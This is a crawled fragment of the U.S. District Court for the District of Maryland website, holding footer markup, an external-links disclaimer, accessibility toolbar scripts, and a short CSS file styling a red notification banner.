<li class="leaf menu-mlid-2287"><a href="https://www.mdd.uscourts.gov/visitor-information">Visitor Information</a></li>
<li class="last leaf menu-mlid-2260"><a href="https://www.mdd.uscourts.gov/content/contact">Contact Us</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table align="center" border="0" cellpadding="1" cellspacing="1" class="cst-table no-border">
<tbody>
<tr>
<td><a href="/"><img alt="" src="/sites/mdd/files/btn-icons/H_button.png" style="height:24px; width:74px" /></a></td>
<td><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?category_id=USFEDCOURTS_C86"><img alt="" src="/sites/mdd/files/btn-icons/email%20updates.png" style="height:24px; width:197px" /></a></td>
<td><a href="http://www.uscourts.gov/glossary"><img alt="" src="/sites/mdd/files/btn-icons/Glossary1.png" style="height:26px; width:192px" /></a></td>
<td><a href="/privacy-and-security-policy"><img alt="" src="/sites/mdd/files/btn-icons/Security%20Policy.png" style="height:24px; width:201px" /></a></td>
<td><a href="/operating-status"><img alt="" src="/sites/mdd/files/btn-icons/Operating%20Status.png" style="height:26px; width:145px" /></a></td>
<td><a href="/content/contact"><img alt="" src="/sites/mdd/files/btn-icons/Contact%20Us.png" style="height:26px; width:108px" /></a></td>
<td><a href="/newsrss.xml"><img alt="" src="/sites/mdd/files/btn-icons/RSS.png" style="height:26px; width:66px" /></a></td>
</tr>
</tbody>
</table>
<h5><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:9px">Disclaimer: Some links on this page may contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court for the District of Maryland does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></span></h5>
<p class="rtecenter">Assistive Listening: <a href="/browsealoud-reachdeck-toolbar-information">BrowseAloud / ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t634so"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634so"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mdd.uscourts.gov/sites/mdd/files/css_injector/css_injector_3.css?t634so
body_size: 373
content:
/******* Red Notification Banner by Joel Butler ********/

.oho-site-alert-message {
    background-color: #e31c3d;
}
.oho-site-alert-message h2 {
    color: white;
}
.alert-content a {
    color: white;
    text-decoration: underline;
    margin: auto;
}
.alert-content {
    color: white;
    text-align: center;
}
.alert-message p {
    color:white;
}